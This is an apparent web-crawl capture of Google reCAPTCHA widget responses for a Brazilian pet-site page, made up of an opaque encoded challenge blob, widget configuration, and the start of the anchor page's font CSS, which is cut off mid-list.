obCojPCnhZiD8KtasK/w7xRw53DhMOAXsKkBWVrKcK8w6TCq8OJw6jDm8Knw4rCvcOyM8KrSx/CqhPDkMKswpDDpMKnw7rCqsOUPcOYw7J0DVl/[base64]/[base64]/wrcndcKieHl0wpoRwoJYwozDr1/CnyfDqkLDnkA6QShYaMKHOR/[base64]/ClcONXjzDrhgWw7kOw4bCrsKsV2NCwq5jw63CmETCmWXDpi3Cu8OHQRPDsHcoBxgLwq5jwoHCocO5JA4Hwp44a2UdZUpMPjjDo8KXwozDt1fDr0BJMTFUwovDqy/Dkw3Cn8KkA0TDo8KZbBrCu8OEaAwCAxxwGWk9FRXDjDdxw6xywoEHTcO5X8KCw5fDtwZOIMO/Q0rCsMKowqPCtcOvw4jDvcKqw5LDqSLCosKgEMK/w7JLwoHCr2vDinnDg3AYw5VhF8OnVl7DmsKqw7plAMKiFGDCrQE+w5vDtMOaQcKBwrFgGMOOwqJFcsOuw7c4LcKlJMO/RCZrw5HDuQrDsMOeDMKUwrTCucOawoFow43DqE3CgcOuw7nCpHPDkMKTwoZRw6jDiBZZw4BYImLDvsK+wo3CuCNWVcOAQcKlCjt4LWzDjMKBw67Cq8OqwrQRwqXChMONQhYXwrnCq0bCrMKcw7AIK8K8wpXDksKtLgnDl8KfFlfCiRx9woTDgggsw7pjwqoGw7kkw6/DocOFHsKzw7VxUxA/RcO3w4xQwpZNUBN4Mz3DpnnCrlBUw4LDuD9rNmYyw5Fdw7TDlcO7b8Kyw6/CvMOxJ8KhMMOCwr9cw7TDklULwqhnwphRLsOKw5XCgMONWX7CvsOmwot9EMO7wrTCqsKcB8KZwoQ0cD7Dr3siw4vCqQTDjMOwHsOgNANDw5/DmToHwqU8TsKUKhDDocKZw6x+wpXCvcKGCcKgw5shacK9AcKqwqQiw4Bvwr3Ds8OEwqchw5rCqsKEwqzDhcKLGMOuw4kWT1USW8KmUlvDumzCoyvDksK/[base64]/[base64]/ChcKZECvDlMOZwrljCFLCsQlswoPDn33Dk8OwJMOee8OjdMOaGBXChlhlPcKfb8OfwpLDpFF7HMOkwr8sPiLCusOXwqbDk8OqR0tWw5nCsXPCpEBgw7Z6wohiwqfChk4/w4Qew7FUw5zCisOXw4xtTVFRJnZxHGrCjzvCksOSwoo4w4FlV8Ouwq9NfmJww5EMw7PDn8KIwpA1LnjDoMOtB8OdQcO/w4LCisO0Rk7DhX52PMKLOsKawr/[base64]/w43Dil/CphLCvsO1w4EmKCcCwqlgNsKrJ8KowrDCknrCl0rCoDHDvsKvw7XCm8KxJcO2E8OXwrwywpQZFFh4ZMOdTsO0wpsOXFtjNHUcZMKpPS15XVDDqMKOwoMDwqEEDjTDucOFfsOfJsKMw4zDkMK8CQBDw6zCkilYwoxADMKjCsKXwpnCul/Cq8O1a8KKw7FDZS3DlsOqw4dJw4c7w4rCvMOdEMOrTAAMH8KFwrnCq8KiwoUSbcOcw7rClsKnT29EZcKpw6YawqM7YsOkw5Vfw6I6RcOow50owqVaJsKewo8ywoDDshfDlXbCkMK0w6Azw6fDjGLDuhBzQ8Kew6xpwp/[base64]/[base64]/CsWPClsKcw4vDqcOxKAnDjMKsw6nDhMKtAi5HIRrDq8OLbVHDtgQTwop4w6xZJFrDlcOFw4x+RXdBLMKmw4EDIMKAw4B7ETR8JQLDiEFuecOVwqVtwq7CnGHCqsOzwrNlaMKcUiUrB1h/[base64]/Cgh9IdHwTO8KnLSBVOcKtAiHDrjBsV1sqwoDCocOgw6PCisK0NcOKYMKHJk1Kw6NQwojCq2o5ScK4W3DDrFTCuMOxIn7CusOXc8KOc1waHMKxfsO0FkXChXNJwrxuwoQ/YMOKw7HCs8KlwofCn8Ojw5oIwp9HwobDnmjCg8O+w4XCvyfCu8Kxw4pTZ8O2HC3CqcKMFsK5V8OXw7bCnxrDscKlXMKXBnYGw6DDrsKQw7EfAMKLw6/CuwnDjsKDNsKJw4ZYwqrCsMO6wozCsS86w6Qew4zDpcOOZMKuw7DCg8OkQMKPaQciw79pw4MEwo/[base64]/DmsO+wpNuwonDvUDDqsKZPMKECFPDjsKAe8K1wp/ChhPCnMOxTcK3E1fCpiLDicKsJDfCqRzDg8KNBcKZJggpZHgUAzPChcOQw45qw7AhJzFEwqTCmsKYw6PCsMKow5XCr3IoO8OFYg/DsFlvw7nCs8O5SMONwpXDryPDpcKvwoglQ8KzwpnCssO/SQc8TcKkw5LCpncqSG5Jw4jDp8K+w4wUfxzDtcKTw4bDpMKQwonCgT9Cw594w6vDuzjDrcOkJltLOHI1w7UZXcKtw7YpTlDDjcK6wr/[base64]/ChEtfw5vDiwxLw7rDo1nDu2o7wohabsOvEsOowpI9LwrDtA0YMcKDPmvCncKVwpZhwotkw5QMworDqsKxw7zCmVHDuV8cJ8KaHCVXdUTDrj9OwqDChAPCpsOjHz8Fw5w5dGdhwoLCh8OGHRfCtkt1CsO3bsKDUcK3ZMOmw4x9wr/CoXo2FEvCgyfDjCfDh25MD8O/w5dqUMKMOB0Sw4zDr8KVZwZDdcO0e8OewrbChjDCjA0vNXUjwpPCgxbDvGzDg2loBQFWw7jCu1bDp8OJw5Erw7d6XmBWw4E9HWV9MMOIw5sYw4oaw6VUworDvsKNw6fDqgfDpyzDvMKQSWR/XHTCi8OtwqTDpULDn3ZaXwjDjsO5ZcKiw7V+YsKFw7fDssKUAsKqdMKdwqh1wp5sw78awp7CnkrCjkw1QMKSw5Vcw4JKM1Riw58pwo3CpsO9w53DpwU5asKGw6rDqkpVwo/CoMOuCsOPEXPChS7Cjz7ClsOQDUrCpcOVK8OHw4pmDhcySVLDusKeSm3DnGMpfz54fA/CjTTDscK+PMO6KMKRXkDDvTjCiDrDrE4fwqEsWMKVScO6wqjCnGsXSFDCi8O2KTdxw6ZowqgIw40kXA4mwq47H1nCpiTDqXkMwpPCnMKvwoNKw6/DkMKiby41VcKZV8O0wqRLR8OPwocFCyJnw7XCmSpnG8O2SMOkM8ONw5lVdsKLw57CvgU1Px8SdsO6HcK/w5MlH2vCq30OKcOHwr3DqFDCkSElwqbDqAjCjsKSw5HDhx5sWXhXJ8OuwqESGMKnwp/DscKowr/DrgQuw7BTbnpeJcODw7PCl2ErOcKcwrbCllBKNkzCtBw/asO4P8KqZjnDpsK/bsKywrwjwoHDtRnDlA1EHDlEe33Dq8KtI3XCtcOlMcOVNk19GcKlw7ZXfMKcw4lGw53CkEDDmsKhOT7ChgzDjAXDncOsw7EsasKswqLDsMOqNsOQw4rDpcKUwqpewqrDhMOkJ2g/w4TDiSETZgjDm8O8OsO/[base64]/DrsK3ZsOrEUZZdgonJ8KAwrTCrgjCucKFFcKlw4PDnQLCksKOw449woFzwqQPOsK1ABrDhcKVw6HCt8O5w74zw50GG0DCsTkBGcOQw6nCiD/DoMOoVcKhWsKxw6Qlw5DDnzLCj15EScKAecOpMVZJRcK6XsO4wrwTacOIckPCkcKVw6/Du8ONY03DlhIVFMKwOHrDtcONw5Jdw6VtJWwiS8K/OcKTw5/Cq8Opw4/CqMOmw7nCoVHDh8KZwq93MDLDi0/ClcO9VMOkw73Dr1JWwrbDtDIBw6nDlXTDrSMYc8ObwpIow6hfw7PCk8OVw6rDpkN8eDHDjsOvZUcTTMKEw6kjMF7Cl8OnwpjChB9tw4kybUs/[base64]/[base64]/Cv8Kza8Oww4tZw7l5FUYZXMKawoPDuWbDmUTDv1TDjcOewoNuwqI0wqbCl2V5JAFMw4BjWRrCilwxYAfChRfCjzplWkMuHFTDpsOgHMOqK8O9w63Cii/DtMKoHsOFwr9me8Oic1LCvcKlM2pgMMOOA2PDvsOeczbCkcKnw5PDlMOmJ8KDHsKFZnVQGB7Du8KAFDrDncK0w4/[base64]/Cp3nDicKiw4zClTfDoWXDqB7DtcKjwqTDiMOYEMKvw7whMcOCS8KwSsOGBMONw4YawqA3w7TDpsKMw4JJOcKmw4HDrhs2PMOWw4d0w5QLwoZpwq93YMKQVcOFLcKichQCVUZlYH/[base64]/DqMKIUMKWwoBjwpsiAWtuJcOrw47CgMO/w5nDmMO3JsOxVj/Cr0hHwpLCvMOLDsKIwqw1wp9iF8KQwoBWSiHCpcOxwq5bEsKGETDCjsO8XScLV2caXkrCkU9GKmHDmcKQW05YbsONW8Oxw6fCimPCr8KQw4wYw4DCqyvCrcK3DWjCpsOofsK6XlbDvGDDvm9vwrlpw5QFwpzCqXzDnsKMA3/[base64]/CnEtpw49iwoPCjGfDt0dOwqfDnC3DpcOAw6EUZMKbwo/DvTXCpU/[base64]/CikjCvMKtC8K5IcO7w58wwqZTAThYGn/DgcORMgHDrcOcwovCtMOpFW0LScK5wr0nwqDCp1x1OwRrwpgVw5ZRL0APU8ODwqM2RW7Cjm7CiQgjwozDnMOyw6k3w5zDpAAVw4/ChMKVOcOVKnxmWkoMwq/DrgnDjypvWyjCoMO8QcKTwqUJw5F7YMKLwp7DrF3DjxldwpMkKcOAdMKKw67Ct1JswodzWCDDv8KmwqnDnQfDlMK0wpVpw6VPHm/Cs3N+RV3ClVDCvcKRBcKPd8KcwoDDusKiwpt2EsOFwpxIeVDDjcKMAyfCgRdBK3DDqMOfw4LDqcOdwrEmwqHCrcKhw59zw6ZOw5AmwozCv3lAwrg6wrdLwq0/T8OsK8KXcMK/[base64]/[base64]/[base64]/CpMO1B8KxwqdwwozDgh/DtgDCnhDColXCn2HDlsOvLVsiw75zw4goKsKHYcKUBX4JJknDmA/ClE3CkyvCuXTClcKxwpdyw6TCk8K/Qg/DhCTCn8ODKzLCuXrDusKZwq8aMMK1KEolw7PCnX/CkzDDgsKyf8ORwrDDtXs6WnnDnAfCmH7DigZKfxTCocOvw5waw47CusOoIBHDomYDMFDClcKUwrbDqxHCocO9IFTDi8OEHiNEw6FiwonDj8KaYh/CnMOlK0xcecKSZBTDoxrDt8OsEmPCt28ZDsKTwrjCncK7bMOpwpvCtQBUwottwrRvGCTCk8K4FMKlwrcNIUZ9OipfIMKlJH1fag3DlBV0HjxRwovCiy/CoMKCw7jDqsOIw7RHOmjCjsKywoYoSB/[base64]/CiMOSO8K4wrA6TzoIaRvCjmBaw6LCu8KJDinCpsO4Kgp1YMKDw5HCssO/w5PDnRzDssObC33CvcKuw6ATwqDCpy3CpcOTcsO8w4g+I04YwpPCgAVIaAfDuAM9fxkTw6E3w6TDkcOGw5suORUGHTYJwpHDhWXCjmozNMKRFinDh8O1XTzDpBrCs8KkaTJCUcKFw7XDg0IRw5bClsOgRcObw7/CusOhw75Aw4jDhMKEeRjCvm5dwrXDqsOlw4xCfx/[base64]/CpFxZYChbwr0ZR30SUAouPnpmW2wyw60QVn7CscOvCcK3wofCoVPDt8OcQcOORF1AwovDt8KfSjgPwp4yNMKQw7/[base64]/[base64]/WWDCisOYacKuMcORQ8KrHcKnw4nDhzHCilPDu0xiMsKCXcOta8ORw4pyHjl7w4JRYSRHQMO8bz8SMcKOfUENw5LCuhMDMjtnGMOHwrFMYH3CpsO1KMOaw6jDsRMrdsOPw5YifMO6Nh5XwplMdBnDvMOUdcOKwrbDlFjDhjM/w4FZYsKswpTCqylcUcOtwpdmBcOow4hWw6XCssKQDAHCrcKzRhDDiiZKw6sZCsOGfcOFEsKHwrQYw6rCrQ5lw40bw60gw6J0w58EccOhGQQKw7xAwqpXUjDCosOIwqvCiSdfwrl6YsOlw7/Dn8KBZC18w5bCom7CngLDj8Owbloyw6rCpW41wrnCsh1uaXTDn8OjwpoLwqXChcOxwqAHwolHGcOTw53DiRHCvMODw7nCqMO3wpAYw4UqQWLDrEw9w5N5w5t+WjXCsz5sJsOxWUkFDn/ChsKAwpXCuCLCrcO7w7IHR8KQB8O/woAPw5/DrMK8QMKxw7Q6w70Qw7h9UkvCuTpHwqsAw40Twq/[base64]/[base64]/DrRg7w4hZw7PDjcO/wrN0wo3Cv8KDfcKFBcKgI8Krc3HCm3M9wovDv0tOS27ClcOnR0d7EsOAM8Kow6hHe1nDq8K8O8O5ehnDtXvCuMOOw6/Ctm0iwqAYw4dOw5DDkC7Cq8K/FhMmw7BAwqHDlcKrwqvCjMOkwpNGwq/[base64]/[base64]/CscO0woxgwoEowpnDqMOBwqXDlFEEw5Eqw7QJWsKWK8O6bjUMHsKOw6vCtSdsU3/DpMOremx8JcKDeB45wrNbVFTDrcKhBMKTYArDnF7CslYdE8OWwrYpChJSOgHDjMOnRCzCs8OewpwCPsKhwo/[base64]/DvMOcRMKFExx5eBoVwoFWw6TCmcOqPEREZcKtwqE9w4tfTEUAHW3DncK4ZioXXijDjsOrw4LDsgTCvsOyIS1CBwrDkcO1ADDChMObw4XDugfDtg8OfMKZw4Zvw47DuiMmw7LCnWp1I8OOw4p4w79pw7BlMcK/[base64]/w6nCgijDqB5CwoLDnsKXSMOyw57CocOFw5FQIcOew5vDlcONL8KbwrhRZcKoaVDDq8KEw57DhxQcw7nDtcKSX13DrV3DhcKAwoFMw7kkLMKhwohlXMOdaBvCvsKNMTnClznDry1JXsOES2/Dr0vCrDnCpVvCl2TCo1sJUcKjY8KZw4fDqMKgwprDjivCmkHCvmzDgMKgw5shPgjDtxLCuBHCjsKiKcOpw6dbwp0wQMK7TnRJw69zfH0FwovCqsO0WsKMJyrDhzbCssORwoDCki5MwrfDoGnDl3gRHRTDpUIOWiHDnMOGDsOrw4Q7w78zwqUPSx0BCU/[base64]/[base64]/DiMOOwp01XMKxO2kzWC/CmT03w4JZJW9Hw4zClMK9w5fCsntmw43DmsOICHbCsMOQw4DDicO/woLCtnLDuMK3VMOQEsK/wpLCicK/w6bDiMKbw5TCjsK2woBFelBCwo/[base64]/DtnJ5w6zDiUF+w5DCl8K0XWhFwqTCqcK9w55Kw5pVw7RuScOmwqPCqwnCmXLCikRuw7DDumHDj8KnwrwUwpowQMKfwonCnMOewpNAw4kaw4PChBTChytfRjfDjMO9w5/ChMKACsOIw7vDp1XDhsO+MMKZG3Mqw6rCqMOYYl4tasKsQzYFwq4Ewo8vwqE6RMOXElbCtcKDw7wPScK5TxZ+w7I9wq/CoAFUbsO+CFHCrMKDKQXCosOjEj99wpRSw78kbMOuw5XCkMOoIMO7SikewqzDmsOVw7YpDMKXw40Sw7XDvjFyfcOTanDDlMOEWzHDoTDCg1nCuMKkwpnCoMKSDyHCrcODJBUdwoYjFQkrw74eFn7CjwXDqgEhKsKKUsKKw6/DrGDDt8OIw4jDjVnDry3Dn1vCtcKvw5lgw6RHJkUIfMKOwojCtQjCusOdwofCtRZ1BA9/RCPDoGt9w4HCtAhNwoJMD3jChsKqw4TDu8OhU1nCjBDCusKpE8OteU8zwrzDssKPwoTDr2hrAsOkG8O/wpjCn3XChTvDrGfCoD/Cl3FZD8KgEHp7PFQNwp9HZ8O8w4wlbcKHRxd8UkzDnCDCpMKGMwvCnAEGMcKbBGnDjcOhO3TDk8O7ZMOtEz4Ow4fDocO+ex7DvsOWYF/[base64]/MsOFbyzChCkAwqrDk8KtwoYFwqRsQsOlw6hJw6Muwpc3ZcKRw5fCu8KvHsOMVjrCrgk5wpfCvjbCssKIw7ExR8KiwrHCtCcMNnHDhStgL27DgkBrw5jCtsOtw7N8EmsVAsOdwo/DicORXcOtw45Ow7M7b8Ovw74xZcKeM2YQBn9DwrPCkcOQwpLCvsO6KDkvwqp6DsKrdQLCpW/CusKewroWEm4UwqVkw7hZS8OnLcOPw50JWFZIcTvDl8OUb8OoVsKgDMK+w5M7wrhPwqzCicK6w5AwBGzCu8K9w7o7A2bDiMOuw6/CncO1w4NpwpFTQXDDj1TCsCfCocKBw4nCni1fbMKcwqLDhWEiCw/CmGINwoZ7BsKod3NxNVvDgWYSw41uwp3DgljDmlUUwpdNc3LCs3zClsOzwrBdSHnDp8K0wpDCjsOAw7gqX8OiXjHCiMOQBSVsw7MKWAZMWsOKFMOWRn/CiyxkQ0fCpS5Tw5dMZmzDkMO+d8OjwrXDiTXCgsOAwo/DocKpATFowrbDg8KKw7lSwoJwW8KFTcOMMcOJwpVWw7fDoxHCjcOEJzjCj2nCjMKNbjvDpsONSsKtw4rCmcOewqINwoBbZi3Cp8OgPAAfwpLCjBLChl/DmAouEi8PwrrDu1QMAGPDmm3Do8OOdRVew7NiOyYRXsKmZcObE1rCiX/[base64]/CgBNew698wrBjw68LQhjCpgPCg8OOw5LCusOuw7HCqELCpcOvwq9Aw5NXwpMqesOieMOPe8OJRyPCi8O8w4vDjg/[base64]/DmHnDu8Obw43ChA1lw7/DmMKXw7zCmMKEQMO3ajHCjcOLwrzDgMONw7Jlw6TDnikMKFZzw5bCvsKnCD9nHsKNw74YU23CosKwI0TCgB9swqMZw5Rtw5hRBlQjw6LDqcKNYTPDoQoJwqDCpwpFU8KSw5vCncKvw4ZCw5p0TcKfGX3CoCbDrgk+QMK7wotew6PDpSs/w7Nxb8O2w7rCvMKsVRTDvi8FwrLCuBszwpVpaATDkxjDg8ORwoTCv2fDnSjDgzYnVsKWwqrDicKEw7vDnDI/w53DuMOUUAbClMO4w4vCr8ObVCcqwoDCkEgsGEovw5zDq8KNwpHCmHAVNX7DoEbDrsOZHsOeB0R8wrDDtMKrE8ONwrBjw7E7w7jClE/CtXoGMR3DvMKDesKzw7sRw5vDtE7DsHsXw5bCsmXDp8ONfQ1pRxNFcU7Dlnx/[base64]/CkgQnw4xVEsKmwqVxTsKIGhlBblkqUsKew7XCoQkwDMKNwqRsQsOyIcKQwo3Donhow7/[base64]/DgVkbW8OXIX3Dv0XDpsOJwonDiQNQw6zCocKtwqwIYcKbw7zDmArDpw3DsloPw7fDuGHDnSw6R8OrTcKzw4rCpH7DmRbCksOcwoM5wogMAsO0wphFw64zZ8ONwq0rD8OlCXNtBsOLX8OkTAZsw5ULwpjCqcOOwqo4wqfCpC/[base64]/DvAorw4/DncOIKgRSwrFhw7ozw6QDwokUAMO8w7h1XWIZGlvCilIGNQcnwpzCrhF9TG7DvhLDucKLLcOrC3DCon99GsKOwq7Dqx82w6/CmRXCocKxccKTEVYbdcKwwqk9w5gTNcOOccOoYSbDkMKZVVsmwp/ChGRrM8Ofw67CmsOdw5LDjsKpw5lQw4I8wodNw7pywpLDqX9mwr0oKRbCs8KDbMOywrkYw6XCsjUlw6BvwrvCr1HDswHDmMOewrNZMcOjN8KRAwDCqcKrV8K8w510w53CkzdRwrELBkDDkVZUw48Vej5iQQHCkcKCwr/Co8O7Ry0JwqbCsFM5QcOyGxtZw7Jsw4/Cv0rCol7DjR7Cu8ORwrdaw6tdwp3CkMO6SsOsa2LCpcK5wqgFwpxbw7hXw65Iw4oowph1w5s6ckdZw7o/HmsWRRDCrnxpw63Dl8KmwrzCrcKdSMKHNcO+w7R8wrtgdknDlzYKbmsPwo7DngAdw6LCiMKSw6ItBABmwpLCq8KTF2zCosKOO8OkJyDDqzQzOT/CmcKoXUJwPsKCEHbDi8KJAsKRXS/[base64]/CmsKxGyzDj8K7wrs6wqAmF8OFMzrCtsO8wonCj8OUwr/DpzgCw6bDskE+wrwRYjfCicOUAX9vSSY1G8OHVcO9Bkl1OcKzw5/Dtmhwwq54HlXDiWVnw7rCs1LCh8KcfQB0wqrCqVtyw6bClAV8OiXDpj/CqiHCnMKEwo7DnsOTYF7DijfDi8ObXwhMw5vCikdfwrcfU8K4KcOlchZ8wplYcsKBClscwqgswrXDgsKzOcOXfB7DoRHCmUjCslPDvMOXw43Dg8ORwrwmN8KJJGx/fEoFPhvCiF3CqSHClnDDuVUoJcOlM8KxwqTCmx3DiWDDp8KaRALDqsKPPsKUwrLCmcOlXMOtOMKAw7g2E288w4/Dp1nCt8K0w77CiBPCnXnDjwxdw67Cu8OXwqsZYMKsw5jCsy3Cm8OMPh3Dh8KPwp0nfB9ZEcKgEWZMw79fT8OSwo/CjsKeAsOBw7DDocKIwqrCvgF1wpZHwqEGw5vCjsO7QnTCtGfCocKnSxY+wqBrwqRSNcOvWyA0wr3CncOaw5M+AR4vYcKKWcOkWsKnZxwTw59fw7d3VsKsdsOFLMOWY8O4w5F3w5DCjsKHw77CjVghIMO3w7YTw7bDi8Kbwog/wodlE1VqaMOAw7cNw58rSwrDmCHDrcO3FgTDkcOSw7TCuGPDjAAMYDETDFXCpl/[base64]/[base64]/fMKrwoTDt2fDqMKewobDhcK5wr14LxvCqUZJwp8BO8KGwqTCm2xxK2zCicKAEcOFBC01w6HCnVDCoUlvw6Vkw5zCm8OFaxl3dlRlMcOCZMKrK8KHwofDmsKewrYHwoFcShHCgcKbeAobwpTDkMKkdHATX8K2IEjCg0E2wrkqPcOGwqYzwoQ0GXY/[base64]/DgsKFXhnCr8OVUQzCu8OAW3HCp2EoHMOiQ8KVwo/Cv8OfwqnCtFbChMK3wptQSsO9woNfwpHCr1bCvQfDksKXJijCvyXCi8Ouc33DrsO9w5LCq2hBLMOYRhXDlMKiH8OOXMKQw5QfwrdcwozCvcKYw5nCrMK6wop/[base64]/DjMOGUXoHFQ3Cnj15EsOTwr3DiS/[base64]/DrFUsw7nDvcKvwo7DgTbCksOxw63DpMO1Z8KJGyM3AcOJZHRfLH45w45Yw6zDkUDCm0bDo8KIMBzDqUnCicOcBcO+wprCsMKqwrIEw4/CvH7Ckk4JF187w7fDpQ7DqsOcworClcKMZcKtw5tPF1tKw4AeQXZkM2VOMcO/ZBvDs8K9NQYGwqM7w63Dr8KrDMKEPTDCsg9sw4BUJ07CnSMuZsOpw7DDq1jClEZZQcO0bS16wojDi3kRw5grEsKpwqfCnsOIJ8OTw5jCglnDuW5VwrllwonDusODwrBnQMKRw5jDlcOXwpY4P8KjV8O5KAPCgz/Cq8Kmw6FoU8OSKMK3w7d2IMKGw4zCklIPw7zDsAPDowAEMhtSwrYFdMK7w5fDjn/Du8KAwo7DqyYMW8OdbsKbNHLDviXCjCQ1DiXDuU4lAcOxDBLDiMOpwr90DHPCoGXDsSjCtsOuPMK3I8Ktw6TDqsODwqoNNUUvwp/[base64]/[base64]/Clkxyw7HCtMKVBwVcwq0AdMO4M8K4wrVVMBPDrFpGL8OWOQ3DgcKNDsKFZnXDh3/DqMOCUiEww4xkwpnCii/[base64]/CqMKpw651w5TDqT8VD8Oew4xyCV3DmcOuHcOZEm/[base64]/NMKmw6RQNnfCqE3Cp3YuwrjDvBbDkFLClsKLGMOXwrkCw7LCg0jCtXzDncK4A3HDrMKzRcKiw6vDlFNyKG3CgsOhYlrCgHFvw6fDmcKycT7Du8OlwoZDwo1DG8OmM8OyKGbDmXXChD1Ww7ZeYVLCocKZw4jDgMOUw7/CgsO8w5oJwrciwq7CksK2wpPCr8K1wpokw7XCqxHCjUYiw5XDuMKDwqzDgMOXwqPDgsKoBUPClMKwX2MiKMKMCcKbBU/[base64]/CiilrVhcjw4ckwp3DnwfCv3LDn3suwo/CmFXCgGdcwrNWw4DCiHHCj8Kxw4Q/[base64]/[base64]/WRXCpEjCjsKAw5EWwpNnw4liT0QkOxpzwoHCtz/DtR45bzdNw6gyfA06KcOjISAJw6goFhEGwrQNK8KRdsKnbTvDk0PDn8KDw7vDl2rCscO3YQcrGDrCmsK4w7DDn8KhQMOKEcO/w6/Cq0PDksKbBEDCtcKiB8O7woXDksOVWyfCmi3DpGbDpcOfAMONacOVUMOPwocxE8OYwqDCjcOTBSrCk3EqwqnCiEk+woJFw5jDjsKew64zJMOowpnChXrDsWHDg8KtIl9dfsO2w4PDs8OCOndvw6LClMKRwpdENcOiw4/DnxJXwrbDs1czw6fDi2llw699EsOlwoI0w4A2ZsOLbTvCrTthJMKdw5/CgsKTw67CqsOIwrZFahHDm8OKwrTCnTRMZcOUw7N8b8O3w54PaMOgw5LDliA7w4JjwqTCrztbX8KWwqzDscOacsKQwrrDusKecsOowrrChilPf08edgbCpcOzw6VLHcO/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Ldhr6IUAAAAAHq-U4ekYnhJ1mNlBPqepalvC2ET\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://minhacasapets.com.br:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wivgZDxOICA5URhFI5iebHzk+vMgecWx8lVSnX69Ur4\\u003d\x22,0,0,null,1,1769034600938,0,0,[225,200,178,151],null,[130,138,35,43],\x22RC-Xe_I0YGEtMtYOw\x22,null,null,null,null,null,\x220dAFcWeA7_85lGjUl2AfqMF63U1bz_7B2jewk5uIWblAuNLhwJBkVd4fDN265aa4dz4s4X40bq5dL8XCSezdzc0_JvEILaN_hObA\x22,1769117401080]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldhr6IUAAAAAHq-U4ekYnhJ1mNlBPqepalvC2ET&co=aHR0cHM6Ly9taW5oYWNhc2FwZXRzLmNvbS5icjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=zb6rllp0he2q
body_size: 49311
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, 